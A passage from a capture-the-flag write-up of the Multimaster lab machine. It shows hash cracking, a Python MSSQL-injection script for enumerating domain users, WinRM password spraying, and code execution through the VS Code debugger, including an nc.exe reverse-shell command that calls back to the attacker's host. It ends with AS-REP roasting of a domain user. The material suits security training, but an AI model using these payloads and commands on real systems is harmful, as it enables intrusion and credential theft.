| 12   | ilee     | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 |
| 13   | nbourne  | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa |
| 14   | zpowers  | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 |
| 15   | aldom    | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 |
| 16   | minatotw | cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc |
| 17   | egre55   | cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc |
| 2    | okent    | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa |
| 3    | ckane    | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 |
| 4    | kpage    | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 |
| 5    | shayna   | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 |
| 6    | james    | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 |
| 7    | cyork    | 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739 |
| 8    | rmartin  | fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa |
| 9    | zac      | 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813 |
+------+----------+--------------------------------------------------------------------------------------------------+
Now that we have successfully dumped the hashes from the database, let us try to crack the hashes.
Cracking the Hashes
We can use hash-identified to check what kind of hash we have.
root@darkness:~# hash-identifier
   #########################################################################
   #     __  __                     __           ______    _____           #
   #    /\ \/\ \                   /\ \         /\__  _\  /\  _ `\         #
   #    \ \ \_\ \     __      ____ \ \ \___     \/_/\ \/  \ \ \/\ \        #
   #     \ \  _  \  /'__`\   / ,__\ \ \  _ `\      \ \ \   \ \ \ \ \       #
   #      \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \      \_\ \__ \ \ \_\ \      #
   #       \ \_\ \_\ \___ \_\/\____/  \ \_\ \_\     /\_____\ \ \____/      #
   #        \/_/\/_/\/__/\/_/\/___/    \/_/\/_/     \/_____/  \/___/  v1.2 #
   #                                                             By Zion3R #
   #                                                    www.Blackploit.com #
   #                                                   Root@Blackploit.com #
   #########################################################################
--------------------------------------------------
 HASH: 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739

Possible Hashs:
[+] SHA-384
[+] SHA-384(HMAC)
Seems like the hash is 384 bits long and possibly is SHA-384.

Checking out hashcat example hashes, we find two possible candidates. Trying out both hashes, we succeed cracking the hashes using mode 17900 (Keccak-384).
hashcat64.exe -m 17900 sql.hash rockyou.txt
hashcat (v5.1.0) starting...

* Device #1: WARNING! Kernel exec timeout is not disabled.
             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1070, 2048/8192 MB allocatable, 15MCU

./OpenCL/m17900_a0-optimized.cl: Pure OpenCL kernel not found, falling back to optimized OpenCL kernel
Hashes: 4 digests; 4 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Applicable optimizers:
* Optimized-Kernel
* Zero-Byte
* Not-Iterated
* Single-Salt
* Raw-Hash
* Uses-64-Bit

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Minimim salt length supported by kernel: 0
Maximum salt length supported by kernel: 51

Watchdog: Temperature abort trigger set to 90c

Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739:password1
68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813:finance1
fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa:banking1
Approaching final keyspace - workload adjusted.


Session..........: hashcat
Status...........: Exhausted
Hash.Type........: Keccak-384
Hash.Target......: sql.hash
Time.Started.....: Thu Jun 11 14:34:45 2020 (2 secs)
Time.Estimated...: Thu Jun 11 14:34:47 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 14795.6 kH/s (4.69ms) @ Accel:1024 Loops:1 Thr:256 Vec:1
Recovered........: 3/4 (75.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 3094/14344385 (0.02%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[383138363936] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 50c Fan:  0% Util:  0% Core:2037MHz Mem:4104MHz Bus:16

Started: Thu Jun 11 14:34:42 2020
Stopped: Thu Jun 11 14:34:47 2020
Using hashcat we successfully cracked 3 out of the 4 hashes. We now have a list of users and a list of passwords. However, none of the username and password combination works with winrm or smb.
Enumerating Domain Accounts using RID cycling
After some research I came across this article, which shows a way to enumerate Domain users on MSSQL by cycling through the RIDs. I have created a python script that is based on this Metasploit module. The script is available on my Github.
The next section will be an explanation of my python script.
Python Script
The first thing that is necessary for the python script is getting the basic SQL-injection working. For this we need to implement the unicode-escaping as well as a way to easily generate payloads and parse the results.
def escape(payload):
   line = payload.encode("utf-8").hex()
   groups = [line[i:i+2] for i in range(0, len(line), 2)]
   data = ''
   for x in groups:
       data = data + '\\u00' + x
   return data
Now we can unicode-escape our payload. Next up we need to generate payloads.
gen_payload = lambda payload : f"a' UNION ALL SELECT 1,{payload},3,4,5 --"
""" # Without lambda declaration:
def gen_payload(payload):
    return f"a' UNION ALL SELECT 1,{payload},3,4,5 --"
"""
To generate payloads we can simply use a lambda function that will return our SQL-injection string. Now we just need a function to send data to the API.
def send(payload):
    injection = escape(payload)
    data = '{"name":"'+injection+'"}'
    try:
        r = requests.post(url, data=data, headers=headers, timeout=3)
        response = parse(r.text)
    except Exception as ex:
        print(f"[-] ERROR: {ex}")
    return response
We now have implemented all the necessary functions that we need to exploit this technique to enumerate domain users. Next we need to get the domain SID. For this we first have to get the Domain name. In order to do so, we use the SQL function called DEFAULT_DOMAIN(). Our payload therefore looks as follows:
a' UNION ALL SELECT 1,DEFAULT_DOMAIN(),3,4,5 --
The response from the API is as follows:
[{"id":1,"name":"MEGACORP","position":"3","email":"4","src":"5"}]
We get MEGACORP as the result. We already know that this is correct from our nmap scan.
def get_Domain():
    payload = gen_payload('DEFAULT_DOMAIN()')
    domain = send(payload)
    return domain
Next we need to get the Domain-SID. For this we get the SID of any domain user and then take the first 48 bytes. The SQL function to do so is called SUSER_SID and we additionally use sys.fn_varbintohexstr to get the result as hex. Therefore our payload looks like this:
a' UNION ALL SELECT 1,sys.fn_varbintohexstr(SUSER_SID('MEGACORP\Domain Admins')),3,4,5 --
[{"id":1,"name":"0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000","position":"3","email":"4","src":"5"}]
We get 0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000 as a result. We now have to take the first 48 bytes. (Remove first two bytes [0x])
def get_Domain_sid(domain):
    domain_group = f"{domain}\Domain Admins" # Try to get SID
    # This injections tries to get the SID for the Domain Admins and converts it to hex
    payload = f"sys.fn_varbintohexstr(SUSER_SID('{domain_group}'))"
    injection = gen_payload(payload)
    sid = send(injection)
    sid = sid.upper()[2:50] # Crop response to remove "0x" and RID from response
    return sid
This gives us a Domain-SID of: 0105000000000005150000001C00D1BCD181F1492BDFC236.
Next up we need to build the user-SIDs from the Domain-SID and the RID. For this we convert the RID to hex, and remove the 0x. Then we swap the hex pairs and pad to 8 bytes.
def build_user_sid(domain_sid, rid):
    # Convert number to hex and fix order
    rid = f"0{hex(rid).upper()[2:]}" # Change RID to hex and remove leading 0x
    principal_id = rid[2:] + rid[:-2] # Swap hex pairs
    principal_id = principal_id.ljust(8, '0') # Add padding
    # Return full SID
    return f"0x{domain_sid}{principal_id}"
We now can generate Domain-SIDs for every potential RID. Finally we can use SUSER_SNAME to check the SID against the domain and check if we get a user back.
Example: The Administrator always has the RID 500. Using our script we get the Administrators SID:
build_user_sid(domain_sid, 500)
'0x0105000000000005150000001C00D1BCD181F1492BDFC236F4010000'
Now we can generate the payload the get this principals name:
a' UNION ALL SELECT 1,SUSER_SNAME(0x0105000000000005150000001C00D1BCD181F1492BDFC236F4010000),3,4,5 --
In theory, we should get the principal-name of the Administrator account returned.
[{"id":1,"name":"MEGACORP\\Administrator","position":"3","email":"4","src":"5"}]
We get MEGACORP\Administratoras a response and have verified our script works.
def bf_SID(sid,rid):
    id = build_user_sid(sid,rid)
    #if rid % 10 == 0:
    #    print("[*] Trying SID: %s" % id)
    payload = gen_payload(f"SUSER_SNAME({id})")
    return send(payload) # Either returns "" or a username
Now we just need to automate this process by cycling through all possible RIDs.
rid = 500
while rid <= max_rid: # Limit RID to cycle through (example: 3000)
    try:
        user = bf_SID(sid,rid)
        if user:
            print(f"[+] Found user: {user}")
Running the python script:
root@darkness:~# python3 enum_domain_accounts_sqli.py
Domain Account enumeration using RID cycling via MSSQL-injection
Created by Chr0x6eOs

[+] Got Domain-Name: MEGACORP
[+] Got Domain-SID: 0105000000000005150000001C00D1BCD181F1492BDFC236
[+] Found user: MEGACORP\\Administrator
[*] Trying RID range: 500 - 510
[+] Found user: MEGACORP\\Guest
[+] Found user: MEGACORP\\krbtgt
[+] Found user: MEGACORP\\DefaultAccount
[*] Trying RID range: 510 - 520
[+] Found user: MEGACORP\\Domain Admins
[+] Found user: MEGACORP\\Domain Users
[+] Found user: MEGACORP\\Domain Guests
[+] Found user: MEGACORP\\Domain Computers
[+] Found user: MEGACORP\\Domain Controllers
[+] Found user: MEGACORP\\Cert Publishers
[+] Found user: MEGACORP\\Schema Admins
[+] Found user: MEGACORP\\Enterprise Admins
[+] Found user: MEGACORP\\Group Policy Creator Owners
[*] Trying RID range: 520 - 530
[+] Found user: MEGACORP\\Read-only Domain Controllers
[+] Found user: MEGACORP\\Cloneable Domain Controllers
[+] Found user: MEGACORP\\Protected Users
[+] Found user: MEGACORP\\Key Admins
[+] Found user: MEGACORP\\Enterprise Key Admins
[*] Trying RID range: 530 - 540
[*] Trying RID range: 540 - 550
[*] Trying RID range: 550 - 560
[*] Trying RID range: 560 - 570
[*] Trying RID range: 570 - 580
[+] Found user: MEGACORP\\Allowed RODC Password Replication Group
[+] Found user: MEGACORP\\Denied RODC Password Replication Group
[*] Trying RID range: 580 - 590
...
[*] Trying RID range: 990 - 1000
[+] Found user: MEGACORP\\MULTIMASTER$
[*] Trying RID range: 1000 - 1010
...
[*] Trying RID range: 1100 - 1110
[+] Found user: MEGACORP\\DnsAdmins
[+] Found user: MEGACORP\\DnsUpdateProxy
[+] Found user: MEGACORP\\svc-nas
[+] Found user: MEGACORP\\Privileged IT Accounts
[+] Found user: MEGACORP\\tushikikatomo
[*] Trying RID range: 1110 - 1120
[+] Found user: MEGACORP\\andrew
[+] Found user: MEGACORP\\lana
[*] Trying RID range: 1120 - 1130
...
[*] Trying RID range: 1600 - 1610
[+] Found user: MEGACORP\\alice
[+] Found user: MEGACORP\\test
...
[*] Trying RID range: 2100 - 2110
[+] Found user: MEGACORP\\dai
[+] Found user: MEGACORP\\svc-sql
...
[*] Trying RID range: 2990 - 3000
We also got some groups, however the most interesting ones are the users tushikikatomo, andrew and lana.
Metasploit Module
The Metasploit module needs a couple of changes in order to work . First the sql payload needs to be unicode-escaped. Second a short sleep has to be added, otherwise the WAF blocks our requests. There are probably a couple of more changes necessary to make this fully work. However this should do the basic trick.
...
sql = "(SELECT '#{clue_start}'+(SELECT SUSER_SNAME(#{user_sid}) as name)+'#{clue_end}')" # SQL-injection
sql = sql.unpack('U*').map{ |i| "\\u" + i.to_s(16).rjust(4, '0') }.join # Unicode-escaping
sleep(1) #Sleep for WAF
...
Getting a shell as user
Now that we have a couple of users, we can use the Metasploit module auxiliary/scanner/winrm/winrm_login to check if one of these users with the cracked passwords is allowed to login.
msf5 > use auxiliary/scanner/winrm/winrm_login
msf5 auxiliary(scanner/winrm/winrm_login) > set RHOSTS 10.10.10.179
msf5 auxiliary(scanner/winrm/winrm_login) > set DOMAIN MEGACORP
msf5 auxiliary(scanner/winrm/winrm_login) > set USER_FILE users.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set PASS_FILE pws.txt
msf5 auxiliary(scanner/winrm/winrm_login) > run

[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\tushikikatomo:password1 (Incorrect: )
[+] 10.10.10.179:5985 - Login Successful: MEGACORP\tushikikatomo:finance1
The user tushikikatomo is allowed to login with the password finance1 and we can read user.txt.
root@darkness:~# evil-winrm -i 10.10.10.179 -u 'MEGACORP\tushikikatomo' -p finance1

Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\alcibiades\Documents> cd ../Desktop; type user.txt
8d69a***************************
Privesc to Root
Now that we have the initial shell and got user.txt let us enumerate the system to escalate to root.
Privesc Initial - Cyork
In order to get root, we have to do a lot of lateral moving, beginning with the escalation from our initial shell to the user Cyork.
Enumeration as tushikikatomo
We can check out local running processes using the Get-Process PowerShell command.
*Evil-WinRM* PS C:\Users\alcibiades\Documents> Get-Process

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    277      52    45044      55368              1008   1 Code
    404      54    95544      81980              2584   1 Code
    408      53    93496      71160              2732   1 Code
    276      51    58256      25940              3448   1 Code
    407      56   136484     168760              3468   1 Code
    706      56    34396      92376              3904   1 Code
    429      23    15844      10188              4392   1 Code
    276      51    58208      40488              4732   1 Code
    278      51    58212      74448              5792   1 Code
    234      15     6160       4224              6192   1 Code
    407      54    96028     119416              6196   1 Code
    324      30    41080      31332              6452   1 Code
    278      51    57960      74716              6800   1 Code
    407      54    96252     135592              7016   1 Code
[...]
Seems like there are a lot of Code instances running. Let us check out localhost-only listening ports with their PIDs.
*Evil-WinRM* PS C:\Users\alcibiades\Documents> netstat -anop tcp

Active Connections

  Proto  Local Address          Foreign Address        State           PID
  [...]
  TCP    127.0.0.1:53           0.0.0.0:0              LISTENING       2196
  TCP    127.0.0.1:1434         0.0.0.0:0              LISTENING       3872
  TCP    127.0.0.1:17328        0.0.0.0:0              LISTENING       3448
  TCP    127.0.0.1:35941        0.0.0.0:0              LISTENING       1008
  TCP    127.0.0.1:44637        0.0.0.0:0              LISTENING       6800
  TCP    127.0.0.1:54267        0.0.0.0:0              LISTENING       4732
  TCP    127.0.0.1:65114        0.0.0.0:0              LISTENING       5792
Seems like the high local ports (17328-65114) belong to Code (see PID). After a bit of research I found this article about a RCE in Visual Code. After a bit more research I came across this Github repository. In the known examples section there are examples on how to attach to a debugger and execute arbitrary code.
RCE via Visual Code debugger
We can use evil-winrm to upload the cefdebug.exe:
*Evil-WinRM* PS C:\Users\alcibiades\Documents> upload /root/cefdebug.exe
Info: Uploading /root/cefdebug.exe to C:\Users\alcibiades\Documents\cefdebug.exe

Data: 346112 bytes of 346112 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\Users\alcibiades\Documents>
Now that we have uploaded the binary, let us verify code-execution. First we need to execute the binary to get available sockets.
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ./cefdebug.exe
cefdebug.exe : [2020/06/11 09:07:37:9131] U: There are 3 tcp sockets in state listen.
[2020/06/11 09:07:57:9592] U: There were 1 servers that appear to be CEF debuggers.
[2020/06/11 09:07:57:9592] U: ws://127.0.0.1:22322/62bca9f3-6bfb-4c9f-936d-883afa04a191
Now that we got the url to a running server, we can try to execute code on it.
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ./cefdebug.exe --code "process.mainModule.require('child_process').exec('ping 10.10.14.22')" --url ws://127.0.0.1:22322/62bca9f3-6bfb-4c9f-936d-883afa04a191
cefdebug.exe : [2020/06/11 09:08:06:3739] U: >>> process.mainModule.require('child_process').exec('ping -c 4 10.10.14.22')
[2020/06/11 09:08:06:3896] U: <<< ChildProcess
We can verify code-execution by issuing a ping back to our machine. If we have code-execution, we should receive 4 ICMP echo-requests.
root@darkness:~# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
18:01:06.370692 IP 10.10.10.179 > 10.10.14.22: ICMP echo request, id 1, seq 1, length 40
18:01:06.370892 IP 10.10.14.22 > 10.10.10.179: ICMP echo reply, id 1, seq 1, length 40
18:01:07.377162 IP 10.10.10.179 > 10.10.14.22: ICMP echo request, id 1, seq 2, length 40
18:01:07.377248 IP 10.10.14.22 > 10.10.10.179: ICMP echo reply, id 1, seq 2, length 40
18:01:08.595013 IP 10.10.10.179 > 10.10.14.22: ICMP echo request, id 1, seq 3, length 40
18:01:08.595066 IP 10.10.14.22 > 10.10.10.179: ICMP echo reply, id 1, seq 3, length 40
18:01:09.597456 IP 10.10.10.179 > 10.10.14.22: ICMP echo request, id 1, seq 4, length 40
18:01:09.597563 IP 10.10.14.22 > 10.10.10.179: ICMP echo reply, id 1, seq 4, length 40
We have received the ICMP requests and have therefore verified code-execution! Let us get a shell next.
For this we will start an smb-server and serve the nc.exe binary. Luckily kali already has the binary located at /usr/share/windows-binaries.
root@darkness:/usr/share/windows-binaries# impacket-smbserver share `pwd` -smb2support
Impacket v0.9.22.dev1+20200513.101403.9a4b3f52 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
With the smb-server running, we just have to execute a reverse-shell instead of the ping.
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ./cefdebug.exe --code "process.mainModule.require('child_process').exec('\\\\10.10.14.22\\share\\nc.exe 10.10.14.22 443 -e powershell.exe')" --url ws://127.0.0.1:12837/9b30d829-6e07-4a2f-87be-da6542cf7668
[2020/06/11 09:14:44:1689] U: <<< ChildProcess
Checking our SMB-listener we should get a connection soon.
[*] Incoming connection (10.10.10.179,51386)
[*] AUTHENTICATE_MESSAGE (MEGACORP\cyork,MULTIMASTER)
[*] User MULTIMASTER\cyork authenticated successfully
[*] cyork::MEGACORP:4141414141414141:ccd3158b46eee4e72edb581b08f27c8b:010100000000000080312f700a40d601240f6a7c818a2fb0
00000000010010006d0079006e0054004200650071005500030010006d0079006e0054004200650071005500020010006f004e00510062006c006e
0050004600040010006f004e00510062006c006e00500046000700080080312f700a40d6010600040002000000080030003000000000000000010000000020000085a8ce7e3682be3bce46944ac03cb66018d80ae576687f51f35ad2ea9ace5e060a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320032000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
We get a connection back on our share and a shell as the user cyork.
root@darkness:~# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.179] 51387
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Program Files\Microsoft VS Code> whoami
megacorp\cyork
Privesc Cyork - Sbauer
Now that we have a shell as Cyork, let us enumerate the system with our newly gained privileges.
Enumeration as Cyork
Looking around as Cyork, it seems like we are now allowed to read in C:\inetpub\wwwroot.
PS C:\inetpub\wwwroot\bin> Get-ChildItem

    Directory: C:\inetpub\wwwroot\bin

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         1/7/2020   9:28 PM                roslyn
-a----        2/21/2013   7:13 PM         102912 Antlr3.Runtime.dll
-a----        2/21/2013   7:13 PM         431616 Antlr3.Runtime.pdb
-a----        5/24/2018   1:08 AM          40080 Microsoft.CodeDom.Providers.DotNetCompilerPlatform.dll
-a----        7/24/2012  11:18 PM          45416 Microsoft.Web.Infrastructure.dll
-a----         1/9/2020   4:13 AM          13824 MultimasterAPI.dll
-a----         1/9/2020   4:13 AM          28160 MultimasterAPI.pdb
-a----        2/17/2018   8:14 PM         664576 Newtonsoft.Json.dll
-a----       11/27/2018  11:30 PM         178808 System.Net.Http.Formatting.dll
-a----       11/27/2018  11:28 PM          27768 System.Web.Cors.dll
-a----        1/27/2015   2:34 PM         139976 System.Web.Helpers.dll
-a----       11/27/2018  11:31 PM          39352 System.Web.Http.Cors.dll
-a----       11/27/2018  11:31 PM         455096 System.Web.Http.dll
-a----        1/31/2018  10:49 PM          77520 System.Web.Http.WebHost.dll
-a----        1/27/2015   2:32 PM         566472 System.Web.Mvc.dll
-a----        2/11/2014   1:56 AM          70864 System.Web.Optimization.dll
-a----        1/27/2015   2:32 PM         272072 System.Web.Razor.dll
-a----        1/27/2015   2:34 PM          41672 System.Web.WebPages.Deployment.dll
-a----        1/27/2015   2:34 PM         211656 System.Web.WebPages.dll
-a----        1/27/2015   2:34 PM          39624 System.Web.WebPages.Razor.dll
-a----        7/17/2013   4:33 AM        1276568 WebGrease.dll
Checking out the bin folder, MultimasterAPI.dll sounds interesting. Let us download the file and analyze it. We can use dotPeek to decompile the dll file.

In the ColleagueController class we find the username (finder) and the password (D3veL0pM3nT!) for the SQL-connection. We can test for password reuse using the Metasploit module.
*Evil-WinRM* PS C:\Users\alcibiades\Documents> Get-LocalUser | select Name

Name
----
Administrator
Guest
krbtgt
DefaultAccount
svc-nas
tushikikatomo
andrew
lana
alice
dai
svc-sql
sbauer
okent
ckane
kpage
james
cyork
rmartin
zac
jorden
alyx
ilee
nbourne
zpowers
aldom
jsmmons
pmartin
We can use Get-LocalUser to get a list of all users.
msf5 auxiliary(scanner/winrm/winrm_login) > set RHOSTS 10.10.10.179
msf5 auxiliary(scanner/winrm/winrm_login) > set DOMAIN MEGACORP
msf5 auxiliary(scanner/winrm/winrm_login) > set USER_FILE users.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set PASSWORD D3veL0pM3nT!
msf5 auxiliary(scanner/winrm/winrm_login) > run

[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\Administrator:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\Guest:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\krbtgt:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\DefaultAccount:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\svc-nas:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\tushikikatomo:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\andrew:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\lana:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\alice:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\dai:D3veL0pM3nT! (Incorrect: )
[-] 10.10.10.179:5985 - LOGIN FAILED: MEGACORP\svc-sql:D3veL0pM3nT! (Incorrect: )
[+] 10.10.10.179:5985 - Login Successful: MEGACORP\sbauer:D3veL0pM3nT!
The user sbauer is allowed to login using the found password.
root@darkness:~# evil-winrm -i 10.10.10.179 -u 'MEGACORP\sbauer' -p 'D3veL0pM3nT!'

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\sbauer\Documents>
Privesc Sbauer - Jorden
Now that we are sbauer, let us enumerate the domain using Bloodhound.
Enumeration as Sbauer
Let us run BloodHound.py, which is Python based ingestor for BloodHound. The advantage of using this instead of SharpHound is that we don’t have to worry about AV.
root@darkness:~# bloodhound-python -u sbauer -p 'D3veL0pM3nT!' -c All -d megacorp.local -dc multimaster.megacorp.local -ns 10.10.10.179
INFO: Found AD domain: megacorp.local
INFO: Connecting to LDAP server: multimaster.megacorp.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: multimaster.megacorp.local
INFO: Found 28 users
INFO: Connecting to GC LDAP server: MULTIMASTER.MEGACORP.LOCAL
INFO: Found 56 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: MULTIMASTER.MEGACORP.LOCAL
INFO: Done in 00M 09S
root@darkness:~# ls *.json
computers.json  domains.json  groups.json  users.json
Importing the json files into BloodHound we can map out the domain.

Mapping out the domain trust we see that SBauer has write permissions over Jorden. Jorden is member of the Server Operator group.

Kerberoasting Jorden
As we have GenericWrite over Jorden we can change the does not require preauth option, which makes the account susceptible to Kerberoasting.
*Evil-WinRM* PS C:\Users\sbauer\Documents> Get-ADUser Jorden | Set-ADAccountControl -doesnotrequirepreauth $true
Now we can get the TGT of the user using Impackets GetNPUsers.py.
root@darkness:~# GetNPUsers.py MEGACORP/jorden -format hashcat -no-pass -dc-ip 10.10.10.179
Impacket v0.9.22.dev1+20200513.101403.9a4b3f52 - Copyright 2020 SecureAuth Corporation

[*] Getting TGT for jorden
$krb5asrep$23$jorden@MEGACORP:bf2ccdb347ff395a1d6a7ea9248121b8$43c4a929a6fb3917a04c33a329acbd59667aa84c134a38eaeb2d962e542280525c197345e46c5562afb57a5fae3d09e514979dc39a152011e986e44d642ba9c39dc602006611e03af1a281fe2433b0cdfccd2589b5c722404a2c76d0eea7a219d0a7f5a8c73a492a36510e498f3b0cd49abde7d1b36168bbfc68a385544676d5960a1233baefd0649bf554a6bc943cd37bda7239c97bb35026d7ea7203aa977bdc4fc83f605a598de1c69bb6ccbb856996cb2a560b3f9961732d7464395c60666638c9d8ef450c401d40c1b377287cffc9ae221852c6498249144ee25e7fdb78eba780097392804de935
Now we can crack the hash using hashcat.
.\hashcat64.exe -m 18200 jorden.hash rockyou.txt
hashcat (v5.1.0) starting...

* Device #1: WARNING! Kernel exec timeout is not disabled.
             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1070, 2048/8192 MB allocatable, 15MCU

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.

Watchdog: Temperature abort trigger set to 90c

Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

